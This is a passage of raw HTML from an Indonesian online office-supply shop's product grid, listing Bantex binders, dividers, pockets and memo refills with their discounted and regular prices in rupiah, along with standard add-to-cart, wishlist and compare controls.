action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2564/" method="post"><input type="hidden" name="product" value="2564"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2564,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2564&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1391-05-pipe-binder-a4-capacity-8-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2500"><span class="product-image-wrapper"><!--mf_product_label_comment_2500--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 1391-05 Pipe Binder A4 Capacity 8 cm Grey terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2500 {
    width: 240px;
}
.product-image-container-2500 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1391-05 Pipe Binder A4 Capacity 8 cm Grey Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1391-05-pipe-binder-a4-capacity-8-cm-grey.html" class="product-item-link">Bantex 1391-05 Pipe Binder A4 Capacity 8 cm Grey Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2500" data-price-box="product-id-2500">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2500-widget-product-grid" data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;87.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2500-widget-product-grid" data-price-amount="100600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;100.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1391-05" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2500/" method="post"><input type="hidden" name="product" value="2500"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2500,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2500&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1329-exclusive-multiring-binder-a5-20-ring-o-25-mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2494"><span class="product-image-wrapper"><!--mf_product_label_comment_2494--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1328-ba-1329.jpg" loading="lazy" width="240" height="300" alt="Bantex 1329 A5 Fancy Series Multi Ring Binder 26 Ring 25mm"></span></span>  <style>.product-image-container-2494 {
    width: 240px;
}
.product-image-container-2494 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1329 A5 Fancy Series Multi Ring Binder 26 Ring 25mm" href="https://www.tokoatkgrosir.co.id/bantex-1329-exclusive-multiring-binder-a5-20-ring-o-25-mm.html" class="product-item-link">Bantex 1329 A5 Fancy Series Multi Ring Binder 26 Ring 25mm</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2494" data-price-box="product-id-2494">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2494-widget-product-grid" data-price-amount="41500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;41.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2494-widget-product-grid" data-price-amount="47800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;47.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1329" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2494/" method="post"><input type="hidden" name="product" value="2494"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2494,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2494&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6050-carton-divider-a4-10-dividers.html" class="product-item-photo">  <span class="product-image-container product-image-container-2676"><span class="product-image-wrapper"><!--mf_product_label_comment_2676--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6043-ba-6045-ba-6050-ba-6051-ba-6052-ba-6059-ba-8610-ba-8620.jpg" loading="lazy" width="240" height="300" alt="Jual Index pemisah file Bantex 6050 Carton Divider A4 10 Dividers terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2676 {
    width: 240px;
}
.product-image-container-2676 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6050 Carton Divider A4 10 Dividers Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6050-carton-divider-a4-10-dividers.html" class="product-item-link">Bantex 6050 Carton Divider A4 10 Dividers Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2676" data-price-box="product-id-2676">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2676-widget-product-grid" data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2676-widget-product-grid" data-price-amount="16100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6050" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2676/" method="post"><input type="hidden" name="product" value="2676"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2676,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2676&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-11-ordner-a4-7-cm-cobalt-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2513"><span class="product-image-wrapper"><!--mf_product_label_comment_2513--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Ordner binder map arsip Bantex 1450-11 Ordner A4 7 cm Cobalt Blue"></span></span>  <style>.product-image-container-2513 {
    width: 240px;
}
.product-image-container-2513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-11 Ordner A4 7 cm Cobalt Blue Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-11-ordner-a4-7-cm-cobalt-blue.html" class="product-item-link">Bantex 1450-11 Ordner A4 7 cm Cobalt Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2513" data-price-box="product-id-2513">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2513-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2513-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-11" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2513/" method="post"><input type="hidden" name="product" value="2513"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2513,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2513&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2071-zipper-binder-pocket-a4-pp.html" class="product-item-photo">  <span class="product-image-container product-image-container-2595"><span class="product-image-wrapper"><!--mf_product_label_comment_2595--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2070-ba-2071-ba-2090.jpg" loading="lazy" width="240" height="300" alt="Gambar Zipper Pocket Merk Bantex"></span></span>  <style>.product-image-container-2595 {
    width: 240px;
}
.product-image-container-2595 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2071 Zipper Binder Pocket A4 PP Plastik folder seleting resealable" href="https://www.tokoatkgrosir.co.id/bantex-2071-zipper-binder-pocket-a4-pp.html" class="product-item-link">Bantex 2071 Zipper Binder Pocket A4 PP Plastik folder seleting resealable</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2595" data-price-box="product-id-2595">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2595-widget-product-grid" data-price-amount="16600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2595-widget-product-grid" data-price-amount="19100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;19.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2071" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2595/" method="post"><input type="hidden" name="product" value="2595"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2595,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2595&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3470-suspension-file-f4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2621"><span class="product-image-wrapper"><!--mf_product_label_comment_2621--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3460-ba-3470-ba-3490-ba-1660.jpg" loading="lazy" width="240" height="300" alt="Gambar Plastik folder multiholes untuk aneka ring binder Bantex 3470 Suspension File F4 merek Bantex"></span></span>  <style>.product-image-container-2621 {
    width: 240px;
}
.product-image-container-2621 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3470 Suspension File F4 Hangmap map gantung" href="https://www.tokoatkgrosir.co.id/bantex-3470-suspension-file-f4.html" class="product-item-link">Bantex 3470 Suspension File F4 Hangmap map gantung</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2621" data-price-box="product-id-2621">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2621-widget-product-grid" data-price-amount="252000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;252.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2621-widget-product-grid" data-price-amount="289800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;289.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3470" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2621/" method="post"><input type="hidden" name="product" value="2621"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2621,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2621&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8652-insert-ring-binder-5235-a4-3d-52mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2744"><span class="product-image-wrapper"><!--mf_product_label_comment_2744--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Foto Map berkas arsip Bantex 8652 Insert Ring Binder 5235 A4 3D-52mm White merek Bantex"></span></span>  <style>.product-image-container-2744 {
    width: 240px;
}
.product-image-container-2744 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8652 Insert Ring Binder 5235 A4 3D-52mm White Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-8652-insert-ring-binder-5235-a4-3d-52mm-white.html" class="product-item-link">Bantex 8652 Insert Ring Binder 5235 A4 3D-52mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2744" data-price-box="product-id-2744">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2744-widget-product-grid" data-price-amount="65200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;65.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2744-widget-product-grid" data-price-amount="75000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;75.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8652" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2744/" method="post"><input type="hidden" name="product" value="2744"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2744,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2744&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-p352-07-memo-cube-refill-12.html" class="product-item-photo">  <span class="product-image-container product-image-container-2807"><span class="product-image-wrapper"><!--mf_product_label_comment_2807--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8858-ba-8860-ba-8861-ba-9750-ba-9751-ba-p352-07-ba-p353-07_1.jpg" loading="lazy" width="240" height="300" alt="Set Pensil Pen Penggaris Penghapus Bantex P352-07 Memo Cube Refill 1/2"></span></span>  <style>.product-image-container-2807 {
    width: 240px;
}
.product-image-container-2807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex P352-07 Memo Cube Refill 1/2 Kertas Memo" href="https://www.tokoatkgrosir.co.id/bantex-p352-07-memo-cube-refill-12.html" class="product-item-link">Bantex P352-07 Memo Cube Refill 1/2 Kertas Memo</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2807" data-price-box="product-id-2807">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2807-widget-product-grid" data-price-amount="12400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2807-widget-product-grid" data-price-amount="14300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-P352-07" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2807/" method="post"><input type="hidden" name="product" value="2807"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2807,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2807&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-63-ordner-a4-7-cm-melon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2525"><span class="product-image-wrapper"><!--mf_product_label_comment_2525--><img class="product-image-photo" 